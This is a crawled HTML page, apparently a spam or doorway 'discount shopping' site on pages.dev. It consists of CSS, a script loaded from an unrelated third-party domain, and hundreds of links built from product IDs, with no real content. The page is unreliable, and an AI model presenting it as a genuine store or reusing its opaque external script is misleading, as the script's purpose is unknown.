

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cbalistreridiscount.pages.dev/?pes=1005001298938157&uid=G0byfeskRZ
body_size: 20011
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cbalistreridiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cbalistreridiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cbalistreridiscount.pages.dev</a></h1><p>cbalistreridiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001878488395&uid=uVb4rkc9Ul">1005001878488395</a></li>
<li><a href="/?pes=4000529285763&uid=IjrWFrvsd7">4000529285763</a></li>
<li><a href="/?pes=32921159753&uid=vUhGKpt2Ju">32921159753</a></li>
<li><a href="/?pes=4000320818203&uid=lCltakoRUM">4000320818203</a></li>
<li><a href="/?pes=32882833747&uid=fO30eqS5cq">32882833747</a></li>
<li><a href="/?pes=4000185910406&uid=3G9YkYfwTD">4000185910406</a></li>
<li><a href="/?pes=4001156349710&uid=dQy5eEtGpt">4001156349710</a></li>
<li><a href="/?pes=1005001898780962&uid=WnhKwMvzRE">1005001898780962</a></li>
<li><a href="/?pes=1005002116826409&uid=ApyDONbx11">1005002116826409</a></li>
<li><a href="/?pes=4001307913465&uid=dyK26xJkir">4001307913465</a></li>
<li><a href="/?pes=32690773392&uid=7YceCyhz9X">32690773392</a></li>
<li><a href="/?pes=32968347192&uid=HpWd7sbwSc">32968347192</a></li>
<li><a href="/?pes=32831693984&uid=tgfCOl6v41">32831693984</a></li>
<li><a href="/?pes=1005001771103773&uid=6Tuh7DlJRm">1005001771103773</a></li>
<li><a href="/?pes=4000590713463&uid=SC9sd2Nkfx">4000590713463</a></li>
<li><a href="/?pes=1005001694280535&uid=LrNZBt5PSx">1005001694280535</a></li>
<li><a href="/?pes=4001230910583&uid=6YAXnB822B">4001230910583</a></li>
<li><a href="/?pes=4001289148431&uid=xulzY02olv">4001289148431</a></li>
<li><a href="/?pes=32609713715&uid=mLswJjCMy6">32609713715</a></li>
<li><a href="/?pes=1005002235267650&uid=Tax7w32etl">1005002235267650</a></li>
<li><a href="/?pes=4001274834972&uid=E28yESJIHc">4001274834972</a></li>
<li><a href="/?pes=4001245089255&uid=bBipSrOHy6">4001245089255</a></li>
<li><a href="/?pes=4001013899573&uid=erBSbxCvpz">4001013899573</a></li>
<li><a href="/?pes=33052715170&uid=Ry6Go5XInE">33052715170</a></li>
<li><a href="/?pes=4000410523332&uid=d2FYfVO7we">4000410523332</a></li>
<li><a href="/?pes=4001054447168&uid=00kYWsy8Z9">4001054447168</a></li>
<li><a href="/?pes=1005001529486007&uid=44XSIud1gf">1005001529486007</a></li>
<li><a href="/?pes=4000259782349&uid=x4xkjqMF12">4000259782349</a></li>
<li><a href="/?pes=1005001326675483&uid=EoKHzcCBTQ">1005001326675483</a></li>
<li><a href="/?pes=32955031917&uid=gwDurFbtDB">32955031917</a></li>
<li><a href="/?pes=4001232738104&uid=T6gNgoysRv">4001232738104</a></li>
<li><a href="/?pes=32986015750&uid=eiugn0DLmc">32986015750</a></li>
<li><a href="/?pes=1005001279529101&uid=1CzKdfxW4E">1005001279529101</a></li>
<li><a href="/?pes=32963722368&uid=g9Et6TatSN">32963722368</a></li>
<li><a href="/?pes=1005001303839630&uid=S3YYUZq2UR">1005001303839630</a></li>
<li><a href="/?pes=4000125076282&uid=gPSv0lW60X">4000125076282</a></li>
<li><a href="/?pes=1005001927923300&uid=ifuNEBx396">1005001927923300</a></li>
<li><a href="/?pes=1005001616866500&uid=zV8NJo4w1U">1005001616866500</a></li>
<li><a href="/?pes=4001280112440&uid=PfOWQkPMXk">4001280112440</a></li>
<li><a href="/?pes=4000278845836&uid=RvTPDYmeIz">4000278845836</a></li>
<li><a href="/?pes=4000349460073&uid=c5nEIkoZ2P">4000349460073</a></li>
<li><a href="/?pes=1005002283069377&uid=MLg9aEicTb">1005002283069377</a></li>
<li><a href="/?pes=32841723593&uid=0DK9liKKEj">32841723593</a></li>
<li><a href="/?pes=32920667525&uid=Ix04xn8tuP">32920667525</a></li>
<li><a href="/?pes=32986359236&uid=bV7ghbBKh1">32986359236</a></li>
<li><a href="/?pes=1005001598046459&uid=r7vZQFMBKp">1005001598046459</a></li>
<li><a href="/?pes=1005001681712934&uid=0Db6SD7Zod">1005001681712934</a></li>
<li><a href="/?pes=1005002008362163&uid=WvkhbW0Ogp">1005002008362163</a></li>
<li><a href="/?pes=33040929997&uid=xoxsbOsG6j">33040929997</a></li>
<li><a href="/?pes=4000941094861&uid=fKOZs90tLD">4000941094861</a></li>
<li><a href="/?pes=4001047386864&uid=BAeKSAyDLL">4001047386864</a></li>
<li><a href="/?pes=32991584841&uid=cKMsljh9wC">32991584841</a></li>
<li><a href="/?pes=1005002638596053&uid=5H1BcPJKvl">1005002638596053</a></li>
<li><a href="/?pes=33044482316&uid=eMndzPIBiW">33044482316</a></li>
<li><a href="/?pes=4001340762255&uid=AFtRr1EJxO">4001340762255</a></li>
<li><a href="/?pes=32502414914&uid=1qHwhKYKZJ">32502414914</a></li>
<li><a href="/?pes=1005002504459981&uid=zZYFvb3pOg">1005002504459981</a></li>
<li><a href="/?pes=32988877726&uid=2ejWy8piqf">32988877726</a></li>
<li><a href="/?pes=4000803220767&uid=IGEATljdff">4000803220767</a></li>
<li><a href="/?pes=1005001466388190&uid=he1dMQOuKY">1005001466388190</a></li>
<li><a href="/?pes=32835637768&uid=BDITVlI1hb">32835637768</a></li>
<li><a href="/?pes=32220616839&uid=K2VrTBTyoS">32220616839</a></li>
<li><a href="/?pes=1005001465214063&uid=kBcm9PxXRr">1005001465214063</a></li>
<li><a href="/?pes=32678695536&uid=Z2fyxcv4Y6">32678695536</a></li>
<li><a href="/?pes=1005001947498715&uid=XPrCyuFP45">1005001947498715</a></li>
<li><a href="/?pes=1005001474805383&uid=gKhxfKCpHh">1005001474805383</a></li>
<li><a href="/?pes=1005001630684667&uid=YccFOcoa4i">1005001630684667</a></li>
<li><a href="/?pes=32998076483&uid=dcMwJbnccM">32998076483</a></li>
<li><a href="/?pes=32981880415&uid=EcHPAPNvHG">32981880415</a></li>
<li><a href="/?pes=1005002299720947&uid=BC9ktoMvuq">1005002299720947</a></li>
<li><a href="/?pes=1005001281316149&uid=de4JEHBS8t">1005001281316149</a></li>
<li><a href="/?pes=32856363958&uid=AHnSHgJLey">32856363958</a></li>
<li><a href="/?pes=32857733587&uid=UpcswSllhp">32857733587</a></li>
<li><a href="/?pes=1005001749637597&uid=EkX8J0ivJ9">1005001749637597</a></li>
<li><a href="/?pes=1005001392443843&uid=NVXLhZJkA4">1005001392443843</a></li>
<li><a href="/?pes=4000309776791&uid=FPU4EDx9sa">4000309776791</a></li>
<li><a href="/?pes=4001032988527&uid=JMck4KvbW6">4001032988527</a></li>
<li><a href="/?pes=4001264088293&uid=SFYok4A3N8">4001264088293</a></li>
<li><a href="/?pes=32814051319&uid=Jchl4Wn7yg">32814051319</a></li>
<li><a href="/?pes=33015102765&uid=JibMQ0SifF">33015102765</a></li>
<li><a href="/?pes=33040466398&uid=lmtV7emCeJ">33040466398</a></li>
<li><a href="/?pes=4000830326917&uid=wa3udEbYpb">4000830326917</a></li>
<li><a href="/?pes=32848736838&uid=UmT4S6EN7X">32848736838</a></li>
<li><a href="/?pes=1005001580551416&uid=LUIHNHRCue">1005001580551416</a></li>
<li><a href="/?pes=1005002657639099&uid=e3Fr81zE0I">1005002657639099</a></li>
<li><a href="/?pes=1005001667317260&uid=QH0I2uKmoE">1005001667317260</a></li>
<li><a href="/?pes=33028963689&uid=DjAXfsVThg">33028963689</a></li>
<li><a href="/?pes=32970430663&uid=tBVl2ZgyBo">32970430663</a></li>
<li><a href="/?pes=33015635288&uid=6DgzsmmcAz">33015635288</a></li>
<li><a href="/?pes=32956670051&uid=DZGgM8rhwD">32956670051</a></li>
<li><a href="/?pes=1005002518752602&uid=ZumOkN7lYA">1005002518752602</a></li>
<li><a href="/?pes=1000008340057&uid=YIUi0K2ZIM">1000008340057</a></li>
<li><a href="/?pes=1005002057795542&uid=8RqOvNB1jX">1005002057795542</a></li>
<li><a href="/?pes=32824671427&uid=C0jEal5KnE">32824671427</a></li>
<li><a href="/?pes=4001230977604&uid=d4MliOBRs2">4001230977604</a></li>
<li><a href="/?pes=1005001379986813&uid=L7HagojUin">1005001379986813</a></li>
<li><a href="/?pes=1005002334204509&uid=jA5rUT0JNH">1005002334204509</a></li>
<li><a href="/?pes=32792605686&uid=geHrEg4J5p">32792605686</a></li>
<li><a href="/?pes=33009351552&uid=93d3Hs1tQw">33009351552</a></li>
<li><a href="/?pes=1005001794981869&uid=NyNCWZTvrB">1005001794981869</a></li>
<li><a href="/?pes=32823979736&uid=9v24rcA5GJ">32823979736</a></li>
<li><a href="/?pes=1005001704311865&uid=vGA97HXOdo">1005001704311865</a></li>
<li><a href="/?pes=33034671479&uid=pYhWuJ1X14">33034671479</a></li>
<li><a href="/?pes=1005001927849836&uid=qEoWTM8pMB">1005001927849836</a></li>
<li><a href="/?pes=1005002603038641&uid=xmwIhq8vfN">1005002603038641</a></li>
<li><a href="/?pes=32479366967&uid=JHq7DgvfIv">32479366967</a></li>
<li><a href="/?pes=1005002024497107&uid=5JAJS4Rq3n">1005002024497107</a></li>
<li><a href="/?pes=4000692093304&uid=zDgwNRpaFq">4000692093304</a></li>
<li><a href="/?pes=1005001799223378&uid=TivTwSLstZ">1005001799223378</a></li>
<li><a href="/?pes=33037624539&uid=A332BtfzmQ">33037624539</a></li>
<li><a href="/?pes=32818852687&uid=yHWBTKbtTH">32818852687</a></li>
<li><a href="/?pes=4000927026721&uid=wQs61PJIb5">4000927026721</a></li>
<li><a href="/?pes=1005001914678593&uid=b5XtbB7P0H">1005001914678593</a></li>
<li><a href="/?pes=4001305678053&uid=Ue8PzWECow">4001305678053</a></li>
<li><a href="/?pes=32968287302&uid=ulpjZKWZNi">32968287302</a></li>
<li><a href="/?pes=4000099647944&uid=Tdyg1u9uIL">4000099647944</a></li>
<li><a href="/?pes=32814337263&uid=eR6foHmYX5">32814337263</a></li>
<li><a href="/?pes=32959631670&uid=WNkgzOuOT9">32959631670</a></li>
<li><a href="/?pes=1005001885234264&uid=QaVO9ApAe6">1005001885234264</a></li>
<li><a href="/?pes=1005002317531937&uid=4dWeTmsjez">1005002317531937</a></li>
<li><a href="/?pes=4001285993610&uid=AE6WYIiatE">4001285993610</a></li>
<li><a href="/?pes=1005001769632938&uid=jJh6zlVJel">1005001769632938</a></li>
<li><a href="/?pes=1005001632568198&uid=kJA2l1JnNM">1005001632568198</a></li>
<li><a href="/?pes=32968735527&uid=R2VQy5ZD9U">32968735527</a></li>
<li><a href="/?pes=4000126405639&uid=8gbKeL0Mwl">4000126405639</a></li>
<li><a href="/?pes=1005002321940758&uid=z0TtEGTTkE">1005002321940758</a></li>
<li><a href="/?pes=10000304785167&uid=U6OWeIiGKe">10000304785167</a></li>
<li><a href="/?pes=4000248957247&uid=OUCufoBnlA">4000248957247</a></li>
<li><a href="/?pes=1005002353787066&uid=kq1S7nB8aE">1005002353787066</a></li>
<li><a href="/?pes=32948673711&uid=BpPIjZBIwS">32948673711</a></li>
<li><a href="/?pes=1005002502487528&uid=jqHVbbbU3q">1005002502487528</a></li>
<li><a href="/?pes=1005001267415610&uid=80CmzixBWl">1005001267415610</a></li>
<li><a href="/?pes=1005001304999998&uid=2V6Z35tLEA">1005001304999998</a></li>
<li><a href="/?pes=4000662819258&uid=x371lkwBFl">4000662819258</a></li>
<li><a href="/?pes=1000005455483&uid=PGqtgBhr8k">1000005455483</a></li>
<li><a href="/?pes=1005002068379472&uid=vqNnWF4R1b">1005002068379472</a></li>
<li><a href="/?pes=1005001500558917&uid=a9S7Nqa2H2">1005001500558917</a></li>
<li><a href="/?pes=4000463077450&uid=eFNSbm5U2L">4000463077450</a></li>
<li><a href="/?pes=1005001687804510&uid=ohETzMqfST">1005001687804510</a></li>
<li><a href="/?pes=1005001800259635&uid=12lkn2NUIJ">1005001800259635</a></li>
<li><a href="/?pes=1005002453489692&uid=T2PmWdh8jI">1005002453489692</a></li>
<li><a href="/?pes=1005001387739528&uid=91GkvR7jRl">1005001387739528</a></li>
<li><a href="/?pes=32997544874&uid=qpGal6RLQA">32997544874</a></li>
<li><a href="/?pes=1005001664770616&uid=jJM63cpfz6">1005001664770616</a></li>
<li><a href="/?pes=1005002597930359&uid=FEdN6kP9BQ">1005002597930359</a></li>
<li><a href="/?pes=4001108261733&uid=iJ0POnJ7rz">4001108261733</a></li>
<li><a href="/?pes=1005001988530051&uid=EeqsTJUhW2">1005001988530051</a></li>
<li><a href="/?pes=4000259558840&uid=MB9nNypVga">4000259558840</a></li>
<li><a href="/?pes=32788761660&uid=Cysc9IEAgQ">32788761660</a></li>
<li><a href="/?pes=33015394394&uid=fHLszffJqr">33015394394</a></li>
<li><a href="/?pes=1005002462457206&uid=sujsyObNGZ">1005002462457206</a></li>
<li><a href="/?pes=1005001854544823&uid=Fi34lApoEm">1005001854544823</a></li>
<li><a href="/?pes=1005002352586008&uid=gfhnC0sEHi">1005002352586008</a></li>
<li><a href="/?pes=516670992&uid=o4jKwrbffu">516670992</a></li>
<li><a href="/?pes=32816788248&uid=2xw6SVzZsO">32816788248</a></li>
<li><a href="/?pes=1000001690563&uid=DltwM7GxQD">1000001690563</a></li>
<li><a href="/?pes=4001351518401&uid=Mfo4tmsZtA">4001351518401</a></li>
<li><a href="/?pes=32997348031&uid=xy9wgWefN7">32997348031</a></li>
<li><a href="/?pes=4001103858741&uid=U9Anw8VNPn">4001103858741</a></li>
<li><a href="/?pes=4001219463080&uid=xiNKLEKp5l">4001219463080</a></li>
<li><a href="/?pes=1005001812962384&uid=enkezs0seQ">1005001812962384</a></li>
<li><a href="/?pes=1005001896015457&uid=74yS2y7HCR">1005001896015457</a></li>
<li><a href="/?pes=4000040128116&uid=rOYDzmD8zb">4000040128116</a></li>
<li><a href="/?pes=4000087745025&uid=xLOdB1MiyX">4000087745025</a></li>
<li><a href="/?pes=4001152101839&uid=xzsc1bYFyB">4001152101839</a></li>
<li><a href="/?pes=4001276362162&uid=y0qSErF6h7">4001276362162</a></li>
<li><a href="/?pes=4000534940111&uid=cdwiwvy0Ar">4000534940111</a></li>
<li><a href="/?pes=33010905751&uid=prrfkigUMk">33010905751</a></li>
<li><a href="/?pes=1005001333905084&uid=yJyqjJSflN">1005001333905084</a></li>
<li><a href="/?pes=1005001841347597&uid=IasOrJzdhf">1005001841347597</a></li>
<li><a href="/?pes=32839695283&uid=sS465Tp6yb">32839695283</a></li>
<li><a href="/?pes=4000691554609&uid=vz88BzulxR">4000691554609</a></li>
<li><a href="/?pes=1005001482022038&uid=MYxHbGtkRo">1005001482022038</a></li>
<li><a href="/?pes=1005001560674659&uid=VjIAI9492R">1005001560674659</a></li>
<li><a href="/?pes=33011673278&uid=jT8c6AZkrx">33011673278</a></li>
<li><a href="/?pes=1005001650988097&uid=iezFUUjwpw">1005001650988097</a></li>
<li><a href="/?pes=32994090312&uid=hqoq8Xdl6Y">32994090312</a></li>
<li><a href="/?pes=32961953394&uid=lMlvYzSwq9">32961953394</a></li>
<li><a href="/?pes=32959212270&uid=hxCzKNz6Zv">32959212270</a></li>
<li><a href="/?pes=32950182599&uid=Ba38KThdau">32950182599</a></li>
<li><a href="/?pes=1005001298938157&uid=ux2a9IkbB8">1005001298938157</a></li>
<li><a href="/?pes=1005001465334870&uid=KLmV1ssy5l">1005001465334870</a></li>
<li><a href="/?pes=32757278233&uid=FdqcUzKR86">32757278233</a></li>
<li><a href="/?pes=4001099438483&uid=dnXyXK0aOm">4001099438483</a></li>
<li><a href="/?pes=1005002491296415&uid=1CGnqZKJfs">1005002491296415</a></li>
<li><a href="/?pes=33006002634&uid=yfO1MTcKxy">33006002634</a></li>
<li><a href="/?pes=10000415865024&uid=sZeLYgY9dU">10000415865024</a></li>
<li><a href="/?pes=1005002253855234&uid=SDrcefu9XR">1005002253855234</a></li>
<li><a href="/?pes=1005001327156784&uid=VwHow00DtZ">1005001327156784</a></li>
<li><a href="/?pes=1005001757127105&uid=zcJkpydVvt">1005001757127105</a></li>
<li><a href="/?pes=1005002075182400&uid=XsG5tUUcTd">1005002075182400</a></li>
<li><a href="/?pes=1005002684574205&uid=Rlpjl6hD3W">1005002684574205</a></li>
<li><a href="/?pes=1005002199116705&uid=O9qNBs4z1N">1005002199116705</a></li>
<li><a href="/?pes=4000692691925&uid=deSjwMWTRP">4000692691925</a></li>
<li><a href="/?pes=32971270319&uid=1TW2DGTold">32971270319</a></li>
<li><a href="/?pes=4000329129779&uid=7ElDqUDKQU">4000329129779</a></li>
<li><a href="/?pes=1005001431097073&uid=p0z5PgarLP">1005001431097073</a></li>
<li><a href="/?pes=32914461829&uid=pf5EuiBkBG">32914461829</a></li>
<li><a href="/?pes=1005001408015892&uid=1fmyNbMH1K">1005001408015892</a></li>
<li><a href="/?pes=33034435945&uid=wDGF5FZEuQ">33034435945</a></li>
<li><a href="/?pes=4000931548720&uid=OyIzZxULn8">4000931548720</a></li>
<li><a href="/?pes=1005002357264331&uid=TlZscYxrvN">1005002357264331</a></li>
<li><a href="/?pes=1005001869331460&uid=t6YFd0KYGC">1005001869331460</a></li>
<li><a href="/?pes=1005002506415965&uid=pzDMEJb0sU">1005002506415965</a></li>
<li><a href="/?pes=4000370391489&uid=hM4qn4sxcr">4000370391489</a></li>
<li><a href="/?pes=1005001593066776&uid=IRKCnbep9a">1005001593066776</a></li>
<li><a href="/?pes=1005001656915652&uid=Qa6wtrBO0B">1005001656915652</a></li>
<li><a href="/?pes=4000159227793&uid=59u047Bkw8">4000159227793</a></li>
<li><a href="/?pes=1005001935467644&uid=2c9c06NZJA">1005001935467644</a></li>
<li><a href="/?pes=32968313765&uid=8r7ym0EbZr">32968313765</a></li>
<li><a href="/?pes=1005001525486125&uid=cR86CX8APt">1005001525486125</a></li>
<li><a href="/?pes=4000369966398&uid=wImQyPwvtj">4000369966398</a></li>
<li><a href="/?pes=4000996742236&uid=wRTqYQFLul">4000996742236</a></li>
<li><a href="/?pes=32899264831&uid=fTMqZcTBuI">32899264831</a></li>
<li><a href="/?pes=1005001424017497&uid=dtv34LuJ7b">1005001424017497</a></li>
<li><a href="/?pes=1005002100800778&uid=EGHNv8clhV">1005002100800778</a></li>
<li><a href="/?pes=1005002450218545&uid=xkje3lfhTJ">1005002450218545</a></li>
<li><a href="/?pes=1005002309470514&uid=8URosYKJlM">1005002309470514</a></li>
<li><a href="/?pes=1005002071091470&uid=x4vHVNDcmy">1005002071091470</a></li>
<li><a href="/?pes=1005002172233258&uid=vZUlkBNePN">1005002172233258</a></li>
<li><a href="/?pes=1005002390116953&uid=c8gflnqgx3">1005002390116953</a></li>
<li><a href="/?pes=1005002662041977&uid=zx4GerVHzW">1005002662041977</a></li>
<li><a href="/?pes=1005001864145406&uid=ILLpGWMuCy">1005001864145406</a></li>
<li><a href="/?pes=1005001794064403&uid=iTo2ypuOIY">1005001794064403</a></li>
<li><a href="/?pes=4000987445163&uid=KFl1yleV1k">4000987445163</a></li>
<li><a href="/?pes=4000363963227&uid=PnyVeCDhm8">4000363963227</a></li>
<li><a href="/?pes=1005001890223191&uid=F1i7kAClOJ">1005001890223191</a></li>
<li><a href="/?pes=33024870196&uid=zWBmqxWNQO">33024870196</a></li>
<li><a href="/?pes=32842369585&uid=eKG1PRM38O">32842369585</a></li>
<li><a href="/?pes=1005001935566759&uid=KvrKwFcDhE">1005001935566759</a></li>
<li><a href="/?pes=4000511735419&uid=RKx1WChygC">4000511735419</a></li>
<li><a href="/?pes=1005001749103899&uid=ZgibvjNzUO">1005001749103899</a></li>
<li><a href="/?pes=33013666298&uid=mV4E8wDyA4">33013666298</a></li>
<li><a href="/?pes=1005002529579090&uid=9W18Rb5iEV">1005002529579090</a></li>
<li><a href="/?pes=32845060015&uid=kGKlivjE8x">32845060015</a></li>
<li><a href="/?pes=1005001456676305&uid=1Z9gNix57x">1005001456676305</a></li>
<li><a href="/?pes=1005002520646535&uid=p4brD6WO23">1005002520646535</a></li>
<li><a href="/?pes=33052644657&uid=z5EtxDMPoi">33052644657</a></li>
<li><a href="/?pes=4000563891154&uid=ixaVAVrVgr">4000563891154</a></li>
<li><a href="/?pes=32880538583&uid=J01HkxWkWB">32880538583</a></li>
<li><a href="/?pes=4000144846679&uid=1PbXP40TZd">4000144846679</a></li>
<li><a href="/?pes=33019431858&uid=oYuAvoxI8M">33019431858</a></li>
<li><a href="/?pes=1005002289743310&uid=3qjRPI7BGB">1005002289743310</a></li>
<li><a href="/?pes=1005001941443627&uid=oa041TIqV4">1005001941443627</a></li>
<li><a href="/?pes=32772691950&uid=spe10FBgeL">32772691950</a></li>
<li><a href="/?pes=4000511716343&uid=yTNiLDAmkT">4000511716343</a></li>
<li><a href="/?pes=4001146090927&uid=CClmUCy5tj">4001146090927</a></li>
<li><a href="/?pes=32946649669&uid=q3S31ntVFw">32946649669</a></li>
<li><a href="/?pes=4000329109047&uid=Qytgw4Lhnn">4000329109047</a></li>
<li><a href="/?pes=4001108454420&uid=KxF7f33Nok">4001108454420</a></li>
<li><a href="/?pes=4000669774140&uid=I52Wr9vP0o">4000669774140</a></li>
<li><a href="/?pes=33045632482&uid=95mxfQ4Vga">33045632482</a></li>
<li><a href="/?pes=33063206921&uid=eYkeomgBt4">33063206921</a></li>
<li><a href="/?pes=4001170607700&uid=ZD7Kws1wSv">4001170607700</a></li>
<li><a href="/?pes=32959468695&uid=uqdhhrIrbA">32959468695</a></li>
<li><a href="/?pes=1005002554814332&uid=KuSgnBP0rq">1005002554814332</a></li>
<li><a href="/?pes=32954739518&uid=7zGpIYLgID">32954739518</a></li>
<li><a href="/?pes=4001226909915&uid=Ld0bONDT6h">4001226909915</a></li>
<li><a href="/?pes=1005001433397665&uid=UGEdBhH9B5">1005001433397665</a></li>
<li><a href="/?pes=1005002023023001&uid=46O0dYWItZ">1005002023023001</a></li>
<li><a href="/?pes=1005001809835552&uid=eRpJpDpOhH">1005001809835552</a></li>
<li><a href="/?pes=1005002039033691&uid=UTTYtgIh4n">1005002039033691</a></li>
<li><a href="/?pes=1005002389806806&uid=EOKObKIhNN">1005002389806806</a></li>
<li><a href="/?pes=4001224486136&uid=a5a62IXSmN">4001224486136</a></li>
<li><a href="/?pes=1005002608434485&uid=rHqEwaoQzg">1005002608434485</a></li>
<li><a href="/?pes=1005002011560478&uid=bPYrvLNuHF">1005002011560478</a></li>
<li><a href="/?pes=33012143666&uid=xrHbqoMq0j">33012143666</a></li>
<li><a href="/?pes=1005002853200261&uid=TUEzzkkSAA">1005002853200261</a></li>
<li><a href="/?pes=1005002324211372&uid=ihNvxwoAPs">1005002324211372</a></li>
<li><a href="/?pes=4001141862462&uid=HuYExSK65z">4001141862462</a></li>
<li><a href="/?pes=1005002066513057&uid=MxUaPG1FdI">1005002066513057</a></li>
<li><a href="/?pes=4001307537690&uid=3noeaItOIl">4001307537690</a></li>
<li><a href="/?pes=1005001688518993&uid=fvtovAFrf6">1005001688518993</a></li>
<li><a href="/?pes=32850784876&uid=z5PcUBjXKh">32850784876</a></li>
<li><a href="/?pes=1005001581053168&uid=rxaAm5k7Pz">1005001581053168</a></li>
<li><a href="/?pes=32954286485&uid=7jJwxCHzEe">32954286485</a></li>
<li><a href="/?pes=1005001326294823&uid=Hzta1itil1">1005001326294823</a></li>
<li><a href="/?pes=4000480997798&uid=3RQTvEiiG2">4000480997798</a></li>
<li><a href="/?pes=4000211444789&uid=SByQwdjzCu">4000211444789</a></li>
<li><a href="/?pes=1005001644688628&uid=qKuyOvafn9">1005001644688628</a></li>
<li><a href="/?pes=4000923103072&uid=d905WyvJqb">4000923103072</a></li>
<li><a href="/?pes=4001284205471&uid=GbT2U5BykF">4001284205471</a></li>
<li><a href="/?pes=32984862064&uid=knHNRbohzZ">32984862064</a></li>
<li><a href="/?pes=1005002399097514&uid=goxyfN44R9">1005002399097514</a></li>
<li><a href="/?pes=1005001608474824&uid=3fD4ZUmZca">1005001608474824</a></li>
<li><a href="/?pes=32950506408&uid=CFRxYqJmxc">32950506408</a></li>
<li><a href="/?pes=4000402062954&uid=ooG9hUnvuK">4000402062954</a></li>
<li><a href="/?pes=4000167872227&uid=4ECjgHawEw">4000167872227</a></li>
<li><a href="/?pes=4000171192243&uid=osn4HwoOU7">4000171192243</a></li>
